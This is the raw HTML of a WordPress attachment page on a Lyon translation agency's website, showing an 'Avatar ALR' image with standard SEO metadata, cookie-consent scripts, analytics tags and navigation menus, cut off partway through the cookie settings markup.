

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://overtheword.com/notre-societe/avatar-alr/
body_size: 10342
content:
<!doctype html>
<html dir="ltr" lang="fr-FR">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  
  <title>Avatar ALR | Over the Word : Agence de traduction Lyon</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://overtheword.com/notre-societe/avatar-alr/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/overtheword.com\/notre-societe\/avatar-alr\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/overtheword.com#listItem","position":1,"name":"Home","item":"https:\/\/overtheword.com","nextItem":{"@type":"ListItem","@id":"https:\/\/overtheword.com\/notre-societe\/avatar-alr\/#listItem","name":"Avatar ALR"}},{"@type":"ListItem","@id":"https:\/\/overtheword.com\/notre-societe\/avatar-alr\/#listItem","position":2,"name":"Avatar ALR","previousItem":{"@type":"ListItem","@id":"https:\/\/overtheword.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/overtheword.com\/notre-societe\/avatar-alr\/#itempage","url":"https:\/\/overtheword.com\/notre-societe\/avatar-alr\/","name":"Avatar ALR | Over the Word : Agence de traduction Lyon","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/overtheword.com\/#website"},"breadcrumb":{"@id":"https:\/\/overtheword.com\/notre-societe\/avatar-alr\/#breadcrumblist"},"author":{"@id":"https:\/\/overtheword.com\/author\/adminbackup\/#author"},"creator":{"@id":"https:\/\/overtheword.com\/author\/adminbackup\/#author"},"datePublished":"2023-01-11T13:42:19+02:00","dateModified":"2023-01-11T13:52:34+02:00"},{"@type":"Organization","@id":"https:\/\/overtheword.com\/#organization","name":"Over the Word\u00a0: Agence de traduction Lyon","description":"Entreprise de traduction Lyon","url":"https:\/\/overtheword.com\/"},{"@type":"Person","@id":"https:\/\/overtheword.com\/author\/adminbackup\/#author","url":"https:\/\/overtheword.com\/author\/adminbackup\/","name":"adminbackup"},{"@type":"WebSite","@id":"https:\/\/overtheword.com\/#website","url":"https:\/\/overtheword.com\/","name":"Over the Word\u00a0: Agence de traduction Lyon","description":"Entreprise de traduction Lyon","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/overtheword.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="stylesheet" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3">
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5">
<link rel="stylesheet" href="/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5">
<link rel="stylesheet" href="/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.5">
<link rel="stylesheet" href="/wp-content/themes/otw/dist/styles/main.css">
<script type="text/javascript" src="https://code.jquery.com/jquery-3.7.1.min.js" id="jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#e4852b","border":"#f2f2f2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/overtheword.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script>(window.jQuery && jQuery.noConflict()) || document.write('<script src="/wp-includes/js/jquery/jquery.js"><\/script>')</script>
<script type="text/javascript" src="/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<script type="text/javascript" src="/wp-content/themes/otw/dist/scripts/main.js" id="sage/main.js-js"></script>
<meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; https://www.2e-bureau.com/;"><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TH2VG8FB');</script>
<!-- End Google Tag Manager -->		<style type="text/css" id="wp-custom-css">
			li {
	font-family: Barlow Condensed,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,Arial,sans-serif;
		font-size: 16px;
	
}

body {
font-size: 14px !important;	
}		</style>
		  <script src="https://unpkg.com/web-animations-js@2.3.1/web-animations.min.js"></script>
  <script src="https://unpkg.com/hammerjs@2.0.8/hammer.min.js"></script>
  <script src="https://unpkg.com/muuri@0.7.1/dist/muuri.min.js"></script>
  
  <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" 
  integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
  
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.2/css/all.css" integrity="sha384-oS3vJWv+0UjzBfQzYUhtDYW+Pj2yciDJxpsK1OYPAYjqT085Qq/1cq5FLXAZQ7Ay" crossorigin="anonymous">

</head>
  <body class="attachment wp-singular attachment-template-default attachmentid-2053 attachment-jpeg wp-theme-otwresources avatar-alr app-data index-data singular-data page-data page-2053-data page-avatar-alr-data attachment-data image_jpeg-data jpeg-data image-data">
	<div class="__overlay"></div>
	<div class="__ball"></div>
        <header class="banner">
  <div class="container">
	<div class="site-branding">
				<a class="site-logo" href="https://overtheword.com/">
			<img class="logo-img" src="https://overtheword.com/wp-content/themes/otw/dist/images/logo.png">
		</a>
	</div>

	<button class="nav-toggle" aria-controls="nav-primary" aria-expanded="false" aria-label="Menu">
		<i class="fas fa-bars fa-lg"></i>
    </button>

    <nav class="nav-primary">
              <ul id="menu-primary" class="nav"><li class="menu-item menu-item-has-children menu-expertise"><a href="#">Expertise</a>
<ul class="sub-menu">
	<li class="menu-item menu-nos-expertises"><a href="https://overtheword.com/expertise/nos-expertises/">Nos expertises</a></li>
	<li class="menu-item menu-traduction-financiere"><a href="https://overtheword.com/expertise/traduction-financiere/">Traduction financière</a></li>
	<li class="menu-item menu-traduction-juridique"><a href="https://overtheword.com/expertise/traduction-juridique/">Traduction juridique</a></li>
	<li class="menu-item menu-communication-corporate"><a href="https://overtheword.com/expertise/communication-corporate/">Communication corporate</a></li>
</ul>
</li>
<li class="menu-item menu-autres-services"><a href="https://overtheword.com/autres-services/">Autres services</a></li>
<li class="menu-item menu-notre-societe"><a href="https://overtheword.com/notre-societe/">Notre société</a></li>
<li class="menu-item menu-nos-solutions"><a href="https://overtheword.com/nos-solutions/">Nos solutions</a></li>
<li class="menu-item menu-blog"><a href="https://overtheword.com/blog/">Blog</a></li>
<li class="menu-item menu-nous-contacter"><a href="https://overtheword.com/nous-contacter/">Nous contacter</a></li>
<li class="menu-item menu-demander-un-devis"><a href="https://overtheword.com/demande-de-devis/">Demander un devis</a></li>
</ul>
          </nav>
	<nav class="nav-social">
          </nav>
	<nav class="nav-side">
              <ul id="menu-side" class="nav"><li class="menu-item menu-otw"><a href="https://overtheword.com/notre-societe/">OTW</a></li>
<li class="menu-item menu-finance"><a href="https://overtheword.com/expertise/traduction-financiere/">Finance</a></li>
<li class="menu-item menu-juridique"><a href="https://overtheword.com/expertise/traduction-juridique/">Juridique</a></li>
<li class="menu-item menu-corporate"><a href="https://overtheword.com/expertise/communication-corporate/">Corporate</a></li>
</ul>
          </nav>
  </div>
  <div class="banner-inner"></div>
</header>
    <div class="wrap" role="document">
      <div class="content">
        <main class="main">
          	 		<div class="container">
			<div class="page-header">
			<h1 class="page-title">Avatar ALR</h1>
		</div>
			<p class="attachment"><a href='/wp-content/uploads/2023/01/Avatar-ALR.jpg'><img fetchpriority="high" decoding="async" width="300" height="285" src="/wp-content/uploads/2023/01/Avatar-ALR-300x285.jpg" class="attachment-medium size-medium" alt="" srcset="/wp-content/uploads/2023/01/Avatar-ALR-300x285.jpg 300w, /wp-content/uploads/2023/01/Avatar-ALR-768x731.jpg 768w, /wp-content/uploads/2023/01/Avatar-ALR.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

		</div>
	        </main>
              </div>
	</div>
			<div class="container">
	<section class="optin">
				<h2 class="section-title">Vous êtes intéressés par nos services ?</h2>
		<h3 class="section-subtitle">Contactez-nous afin que nous établissions ensemble votre projet.</h3>
				<p class="gform_not_found">Aïe ! Nous n’avons pas retrouvé votre formulaire.</p>	</section>
</div>

<script type="text/javascript">
	jQuery(document).bind('gform_post_render', function(){
		jQuery(".optin_form .gform_fields, .optin_form .ginput_complex").addClass("grid-2 has-gutter-l");
	});
</script>
	        <style>
a, a:hover {
	text-decoration: none;
}

.section-nav .nav-item a {
	display: flex;
}
.btn {
	background: transparent;
    border-radius: .2rem;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;
    font-family: Teko,Barlow Condensed,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,Arial,sans-serif;
    font-size: 1.4rem;
    letter-spacing: .2rem;
    padding: 1.6rem 1.8rem 1.2rem 2rem;
    position: relative;
    text-transform: uppercase;
}
p {
	font-family: Barlow Condensed,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,Arial,sans-serif;
	font-size: 1.8rem;
}
.cta-decouvrir {
    padding: 1.6rem 1.8rem 1.2rem 2rem;
	font-size: 1.4rem;
}
@media  screen and (max-width: 768px) {
	.nav-primary #menu-primary {
		display: flex;
		flex-direction: column;
	}
}
</style>
<script>
</script>
<footer class="content-info">
	<div class="container">
		<a class="site-logo" href="https://overtheword.com/">
			<img class="logo-img" src="https://overtheword.com/wp-content/themes/otw/dist/images/logo.png">
		</a>

    	<section class="widget nav_menu-2 widget_nav_menu"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-has-children menu-expertise"><a href="#">Expertise</a>
<ul class="sub-menu">
	<li class="menu-item menu-nos-expertises"><a href="https://overtheword.com/expertise/nos-expertises/">Nos expertises</a></li>
	<li class="menu-item menu-traduction-financiere"><a href="https://overtheword.com/expertise/traduction-financiere/">Traduction financière</a></li>
	<li class="menu-item menu-traduction-juridique"><a href="https://overtheword.com/expertise/traduction-juridique/">Traduction juridique</a></li>
	<li class="menu-item menu-communication-corporate"><a href="https://overtheword.com/expertise/communication-corporate/">Communication corporate</a></li>
</ul>
</li>
<li class="menu-item menu-autres-services"><a href="https://overtheword.com/autres-services/">Autres services</a></li>
<li class="menu-item menu-notre-societe"><a href="https://overtheword.com/notre-societe/">Notre société</a></li>
<li class="menu-item menu-nos-solutions"><a href="https://overtheword.com/nos-solutions/">Nos solutions</a></li>
<li class="menu-item menu-blog"><a href="https://overtheword.com/blog/">Blog</a></li>
<li class="menu-item menu-nous-contacter"><a href="https://overtheword.com/nous-contacter/">Nous contacter</a></li>
<li class="menu-item menu-demander-un-devis"><a href="https://overtheword.com/demande-de-devis/">Demander un devis</a></li>
</ul></section>
		<div class="foot">
			<p class="copyright">© 2026 </p>
			<nav class="nav-footer">
      			        			<ul id="menu-footer" class="nav"><li class="menu-item menu-traducteur-a-lyon"><a href="https://overtheword.com/traducteur-a-lyon/">Traducteur à Lyon</a></li>
<li class="menu-item menu-faq"><a href="https://overtheword.com/faq/">FAQ</a></li>
<li class="menu-item menu-guide-achat-traduction"><a href="https://overtheword.com/guide-achat-traduction/">Guide achat traduction</a></li>
<li class="menu-item menu-mentions-legales"><a href="https://overtheword.com/mentions-legales/">Mentions legales</a></li>
</ul>
      						</nav>
			<p class="credit">
				 
				<svg width="39px" height="20px" viewBox="0 0 39 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="display:inline;">
					<g id="Prototype_v2" stroke="none" stroke-width="1" fill="#000000" fill-rule="evenodd">
						<g id="Sobeer_Home_scroll" transform="translate(-1228.000000, -1957.000000)">
							<g id="Group-7" transform="translate(0.000000, 1800.000000)">
								<g id="Group-3" transform="translate(1228.000000, 157.000000)">
									<polygon id="Fill-1" points="2.22782278 0.0843459916 1.81052321 7.05607595 -2.53164557e-05 6.65227848 10.2544051 11.2849367 19.2089198 19.9712658 12.7052911 10.2377637 13.8286667 9.73675105 12.1150802 9.35455696 11.7060506 8.74248945 11.4297637 9.20164557 3.93854008 7.53075949 3.10124051 3.88628692 4.16039662 1.04839662 2.74562869 2.33818565"></polygon>
									<polygon id="Fill-2" points="36.2314684 4.88206751 33.1353502 7.94029536 31.9058987 8.28704641 30.8008354 6.07421941 30.78573 8.60291139 24.4338312 10.3939662 25.4841266 10.7927848 19.7881772 19.9712658 28.1014262 11.7472152 38.0203291 6.56291139 36.2272489 7.06848101 38.4963629 2.64476793 37.4810042 3.64780591 37.4021857 0.984936709"></polygon>
								</g>
							</g>
						</g>
					</g>
				</svg>
								
			</p>
		</div>
  	</div>
</footer>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/otw\/resources\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies permettant la réalisation de statistiques de visites.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accepter</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
